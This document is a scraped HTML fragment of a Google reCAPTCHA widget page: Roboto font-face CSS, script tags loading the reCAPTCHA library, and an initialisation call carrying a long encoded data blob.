U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="1JoXOJHAJBh8ILBWBTt99g" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="1JoXOJHAJBh8ILBWBTt99g">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1JoXOJHAJBh8ILBWBTt99g">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22wqrCh13CsCIiSwliwooaFmgLwpbClsKrwo1Yw7hcw6TDisK0wo4cw5sSwpHDjQvCuhzCusKYwqfDgj/[base64]/wqHCtCLDnSnCmMK+wq3Cn8OjR8OUwpjCh8OPfEjCtnnDsQjDl8Oqwo9zwp/[base64]/[base64]/[base64]/w5NVwr3ClTbDvQkRw5vDvwXCn8O+cRI+w41+w7YHwqUBN8KwwrwRD8KrwqfCucKVRMKqSD5Dw6DCq8KLPBJPEm/[base64]/DhCxMTMKZecOIwonDqcKSQsKWwrbDnWDChsOtIFQsbj0qUkHDswTCt8KiGMK/[base64]/[base64]/CqMOaw4DDsgxGwpnCu8OrAR3CisKJw7xQwrfCjBNMw4plwrAGw651w5XDm8KrcsOswrppwqpjO8OpGsOmbnbCnF7Dg8KtQcKiY8KhwplMw7N2JsK/[base64]/Dn8OOw53DtGFeYzZuShp2LRvDscOow7DCssOYayp3LhfCosKJDFJ/w5hGbGxOw5I3cxpyFsKrw4rCgC0PWsOGZsO/[base64]/Uy1VZcK0VMKlBCnCn8O5GsKFw4xJccKXwrB6QMK3wqwkdmzCssOZw7vCo8OFw7oIbilhwq/DvX0CfH3Cvw4EwptZwq/DikxWwpUgJx9Sw5cAwrTDqsOjw4TChyF5w40fF8KNw6AIG8Kuw6PCosKcfcOzw7pwSEIiw6DDpcOiKxDDgcKkw6x9w4/Dp3Y5woRgacKiwozCusKTGMKaBh/CmxJtf03CkcKBC0LCmhfDh8KewrHDmcKvw7wVFz/Cr2zDunwywqN6YcKjEcOMJwTDscKYwoImwoBaWHPCrnPCm8KqPi1IMl8+EGLCssK5wqIfw5fCoMKNwooOFQcsbEESWMKmUMKGw6kqf8KOw5dLwrBXw43CmgLDvhXDkcKmT1N/w7fCtykLw7vDpMKrwo9Mw5UPS8OzwoA0VcKQw4wUw7zDsMOgfsKVw6PDkMOAaMK3LsKDCMOhCSjDqTnDgGQSw4/Dp25ILl7Co8OKcMOrw6BNwos0SsOMworDscOkRwDCqCl/w6jDgjbDgVAYwqpAw5vDi1A/dgsaw4fDhWtqwobDvMKOw5sNwps1w5DCgcKqSBYxACrCgXF0dsOfIsOwT1rCkcOjbG1lw4HDuMO6w7fCgFfDpsKEH1Iqw5JKwr/[base64]/w7Ymwrcjw5Fiw7NLTcK8w6wNwovDmDohFxHClcKFXcO7I8Odw5Y0O8OzPjXCinMNwp3Cnx7DmEA8wokyw6YLBzkODBjDpy/[base64]/DplnCsQPDmsOVwqt9wr5Iw5XCosOcw6nDl2ogw5NNMcKbwojCicOqw43CpE9mLMOEBcKvw4MwfhrDgcObwqApOcKqccOSMlbDqsKlw7NnEEZMQjbCnzjDrcKzIiLDlgVtw67CsWXCjQnDj8OqUWLDhD3CncOUUhZBwokLwoIEYsKaP2l2wr/CtnXCsMOYNkzDgVfDpQYcwpHCkkHDlsOZwq3CmxR5UsK1ScKhw51TasKLwqAsecKXw5zCvD1CM355OBLDhThiw5c8QQI4TDUCw4s1wo3DoSxvBMOCNzrDiw/CgmzDpsKNcsOhw6dcWiYXwrsMQlQ7ScOedG0twqLDji5/w61iSMKTEy4tDsOFw43DjcOGwpTDh8OQZsOdwp8GTcOGw4rDucOowo/[base64]/[base64]/DtsK+PDcpD8OHwqjCsA/Dq8OvRnAgwpHCtMK/HcOAHVbCjsOzw6HDnsKzw4nDi2Raw4NFdix/[base64]/wpzCjcKUw5IzHCURw6lYNcKvKcKHWnrCnMOgwpnChsOOY8OMwrdjK8O8wq/CncKnw4xwA8KgT8K5cEbDuMOjwpV9wqx3w4HCnGzCmMOuw4XCmSTDh8KQwoDDvMKmHMOxFVRMw7rChB4/eMOQwp/Dk8Obw6HCrMKfTsO2wpvDsMKEJcOdwqXDocKBwrXCsW47BRUDw6TCmRnCnlQ1w68ZFxBXwrUrQsOew7YBwqPDhsOYC8KqGHRgR3nCuMOUDVxdbsKNw7s7D8Ogwp7DpzAFLsKXOcOVwqXDpgDDoMK2w6RbOMKew77DnAJrwofCh8OrwrssBiZTR8O/cwDCiWUgwrk/w6XCrjfDmzXDosK5w6kiwrLDp0jCl8KQw53CuBHDqMKQYcOWw5UPeGrCgsO2bzogwqN+wpXCgcKowr/DmsO2asKZwpBeeiXDg8O+UMO4VcO0bcOswoTCmSvCgsKAw6jCplxnOFFYw7pORynCrcKqCm5wG2YZwrRZw7XCmsOBLzfCmcOZHH/[base64]/w6hoZ8OtwrlULnEOwpY3H2PCksOnw5lBRRvDmXZFLxXDqSsaDMODwq/[base64]/CsBLCmTXDqMOMwqHDvMKFwpIQKw5nBVx3EUTClQHCvsOyw4fDsMOfWcKIw7JiLhbCrEloayjDn0xmVsO7L8KBGy7CnlTCqBPChFLCmkTCqMOVDyVowqzDg8KsOUPDu8OQWMObw4IiwrLDu8Ocw47CsMKUwp/DscOgTMKVTCXDo8KYS3AUw6fDmD/Cg8KiEcOkwrV4worDr8OmwqU6wrPCpnYNGsOlwoEOK30iU0M7VnM+cMOMw4ELeTrCvkrCmTpjAk/Cp8Khw4xjfCtcwqsHGUV3c1ZYw7pwwosOw5cOw6LCnh7DiU/DqAjCpSXDgRJSET89VmPDvD4sA8O6wrPCtXvDgcKLQ8OvfcO5w7jDrcKPbcKYwr07wr7DlnTCocKccWMVBzRmw6UkPl5Nw7Q/w6ZvOMKOTsOHwpUyTUrCsjDDm2fClMO9wpNaZB1qwqbDi8KhacOhP8Kfw5DClMOEZQhlKCHDonHCrsKDHcOGasKEV2/CgsKcYsONesK/OMOew6XDsQXDoHsjd8OPwpPCgETDjQcuw7TDusO7w6bDq8OnAnbDgcOIwqchw4XDqsO1w7HDnnrDu8KZwpzDpTTCq8KQw6XDn2zDhsOnbCjDt8OJwqXDtCbDrynCrVsmw6k/DsOIKsONwqvDgjvDksO0wrNwb8KlwpjDqMK/XUYmwoTDj1HCtcKGwrpRwpc5O8KqCcKjG8KNQCsAw5R0CcKYw7LCiUXCtCNDwp/ChMKOMcO+w4ErVsKwZGI5wrlvwpUBYsKHLMKTf8OIUWV9wpnDosOyMlJNW3NLFGABNmPDhiNfFcO3TMOdwp/Dn8KiPjZzVMONGQIQKMOJw4PDuTlMwqJ9dDLCnlV1elXDlMORw43DusKkXhHChm4BDSLCqiXDssKeYnjCvWUDw7/Cu8KCw4TDjTnDl211w6DCmcOdwqB/[base64]/DgxsKw6R2wojCvFk8wpjDjMK9w67DqBUTJDt8G8OES8K/Q8OXZMKLcyhgwok+w7YMw4N4C1bCiBQuP8OSG8K7w5hvwprDrsKiTnTClXd9w4MXwpDCtW9ywqY5w6gIM0PDi2l/[base64]/wq3DlS7DlMOKw6hbw7QWwqxqw6BJw6DClFR4w41IdjBjw4fDiMKgw73Cs8KNwrXDtcK/w7VFaWUoT8Ksw705MUcwPiJYK3rDrMKowoc5M8K3w40VYsKAf2jCnQfCscKJw6TDuhwpw4rCvwJcRsOKw5/[base64]/CosKDw6Yge8KoZCjDusKVwpBDKMOCw4/CqsOZLsKSw7xTwqtVw5hVw4fDmMKRw455w7rCpFXCjU4tw77DtGPCrBh7dnfCu37DksOlw7LCtjHCrMK3w47Cg33DpcOid8Omw5DCi8OLTBN9wpLDlsOtQmDDoEtrwrPDkxQCwqIvLWjDqDZrw7cMNCrDvDHDhE/CqkNDAUUOOsK3w4sYIMK4DGjDjcOMwovDocOZa8OeR8KrwpLDrSrCmsOCQS4gw5HDsDrDmMK+T8OLGsOZwrHDmcKLOcK8w5/CscObYcOHw4vCucKzwprCncOwADQaw7fCmR3Dq8Kdwp9RMMK/[base64]/w5HCiR7CkcKEw7EWN17DqmnChMKkwppSI2l6wq8GViDChErCr8OFcSgEwpbDigghYnULKlo4fE/DsDt9woIpw45acsOFw4omWsO9cMKbwo5dw7whVyFGw4zCrWQkwpEqM8Olw70Uwr/DsWjCuT04ccOVw7ZswqQSbcO9wpzCjBjDqAvDkMKtw6LDkWILbQ1fwrXDiyczwrHCuSnCgUnCuk0jwqp8Q8KWw7gDwrFdwrgYGsKkw4fCoMK4wptIVhnCgcOqKRNfGcKjf8OKEi3DkMO5J8KhAANxX8K0Gm/CksOnwoHDrcOoC3XDpMOlw5fCg8KHJyoTwpXCiXPCn3Idw4kPPMKJw4RiwrYEDMOIwqnCvQvCj1k4woTCo8KQFyLDk8Kww7YvJMKiJzzDjm/CtcO+w5jDgGfCr8K4ZSDDiBLDvBVMUsKGw6gKw6wyw7c2woV7wrgLS0VABXF2c8KVw4LDkcKCfFrCtmvCisOhw4dDwr7Ci8OwHR/CvmdSfcObOMOjBjTDqhktJ8KzFD/Cm3LDk1Qqwrl/[base64]/CrmRpVMOjaT3DhipAa8KXw6IuFlJ5fsObwrlOPMKgf8O5OFhSAgHCpcO2PsKfSnDDsMO6ExrDjiDDpjBZw57Cg11QVMONwq7CvnhaAG4Qw7/DrcKpRwNpYcO2SsKpw4XCkUPDvsOgLMOyw4lBw6vCssKcw6bDuQTDiUfDpsOJw4TCuhfChmnCqcKaw40/[base64]/CpsKbdBzCisKOwrxHUcOYcHDCohcywoEGw5IbAzY2wqjDhsKgw5p6JTw9HzzCi8KYJMK1XsO1w4laNjsrw50aw6vDi28/w6HDosK2NcOmLsKGLcKkf1/ChnFdXGnDgsK5wr1zL8Omw6/[base64]/Dn8OjNMK/WcKdO14BwqvCqnQkNBnCsVl8NMKCMA9QwofDtsOsF0fDr8ODHMKvw7zDq8O1c8OfwrgOwojDtMK+D8OTw5fCnMKwE8KUCWXCui/Csi84bcKdw7HCvcO7w7IOw5c+MMKew7RUPxLDtAZZOcO/I8KZWT85w4hMZsOHcsKzw5PCk8Kyw4ksYmDCq8OTwo3DnzXCuzXCqsOiScK1worDskvDs37DsTPCkF8uwpUoF8Ogw5rCt8Klw50cwrvCo8K9VQkvwrpvNcK8ZG4Iw5oWw6PCoQdtcmnCoQ/CqMKpw7hoQ8O6wr8Mw5wBwpvDksOYdSxfwq3CrTEjd8KKZMK7KMOgwoXCg3kKfcOlw77CscOwLH5/w53Dv8OLwppCXcOIw4/CtAgnbmDDoxHDrMOFw4kxw6PDusKkwoPCgTPDiUPCgS7Di8OqwohUw4JCY8KbwopuUyIVUsKvPGVPe8K3woYMw6nCijXDvU3DjUvClMKjwrLCsETDvMK4wrzCiGfDocOow6/[base64]/CsMOOOQd/w4LDuT0RZQvCjz/DgEkrwppKwrXDlsOqJTlrwrYwTcKtMi7DtFphdcKewqzDiArChMK6wownRgfCt1RaGHDCqEc/[base64]/CvsOMw7LDnsO6JsO3InkuA29oworCsgUww4nDvxvCslEswo3Ct8O2w7XDiBfDsMKeQG0rDsOvw4zDhkB1wo/DhMOfwpPDnsKzOBbCik1qJXxCXkjDrk7CmXXDums9wrEZw6jCv8OTYEwPw7HDqcOtwqMAY1/[base64]/[base64]/DpsKxwqAEwpfCgirDrn7CicK+woh2w6BMYMOJwoLCgMKCIcO6X8Ovw7LCjnUiw6JaWDJrwrpxwqoVwqwVYnkewqrCsBURPMKgwphewqDDvwHCqw5DaH7Dj2nCv8O5wpggwqDCsBfDncO9worDi8OxfSZ+woTCq8Old8Opw5TDhjfCq3fCjcKfw7/DsMKLOEjDhU3ConvDr8KMHcOZfGpgVQIRw43ChTBDw6zDmMOLYsOJw6bDkE1uw4xKasO9woo4PBRgRTDCg1jDgFxFbsOIw4RDfcOfwq4uUibCsGElw4vDoMKUCMKBTsKLDcOmwoLCocKBw5pRwoNefsKsbwjDpBByw6HDqWzCsScXwp8fPsOqw4xkwo/Dv8K5wpB7Z0VVwpXChsKbdl7CosKhesKqwqgUw6cSMsOkGsOCI8Kgw4Ivf8OmPhTCs3hFYnMgw5bDh0AcwqjDmcKeb8KsLMOwwoPDhsOUDTfDi8K4ClUNw7/Ci8K1KMOYACzDhcKdAXDCuMK5wpw+w4cowojCnMKGAXdfEsOKQGnCkjB3LsKfMDTDsMKqwqpUOCvCpm3DqV3DoUzCqW0yw7Jyw7PCgULClTQYYMOlbQMMwr7CssKWCg/CvWnCr8KPw409wpxMw4c6H1XCv2HDlMOew45ywph5Nm1iwpU5CsOrUcOrR8OMwrUqw7zDqCEyw7zCgc